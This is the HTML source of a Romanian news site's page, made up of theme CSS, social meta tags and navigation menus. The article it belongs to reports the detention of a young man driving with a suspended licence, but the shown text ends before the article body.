.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat"/>
  <meta property="og:url" content="https://www.emaramures.ro/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Miercuri, 22 martie, la ora 11.00, în timp ce polițiștii din Baia Sprie efectuau activităţi de dirijare a traficului rutier pe D.J. 184, pe strada Crizantemei din Baia Sprie au efectuat semnal regulamentar de oprire unui autoturism, însă conducătorul auto nu a oprit continându-şi deplasarea către Ba"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg"/>
  <meta property="article:published_time" content="2023-03-23T15:50:10+02:00"/>
  <meta property="article:modified_time" content="2023-03-23T15:56:57+02:00" />
  <meta property="og:updated_time" content="2023-03-23T15:56:57+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat"/>
  <meta itemprop="headline" content="Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat"/>
  <meta itemprop="description" content="Miercuri, 22 martie, la ora 11.00, în timp ce polițiștii din Baia Sprie efectuau activităţi de dirijare a traficului rutier pe D.J. 184, pe strada Crizantemei din Baia Sprie au efectuat semnal regulamentar de oprire unui autoturism, însă conducătorul auto nu a oprit continându-şi deplasarea către Ba"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg"/>
  <meta itemprop="datePublished" content="2023-03-23"/>
  <meta itemprop="dateModified" content="2023-03-23T15:56:57+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Un tânăr din Călineşti, reținut pentru conducerea unui vehicul cu permisul suspendat"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/un-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat/"/>
  <meta name="twitter:description" content="Miercuri, 22 martie, la ora 11.00, în timp ce polițiștii din Baia Sprie efectuau activităţi de dirijare a traficului rutier pe D.J. 184, pe strada Crizantemei din Baia Sprie au efectuat semnal regulamentar de oprire unui autoturism, însă conducătorul auto nu a oprit continându-şi deplasarea către Ba"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/politie.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-466020 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
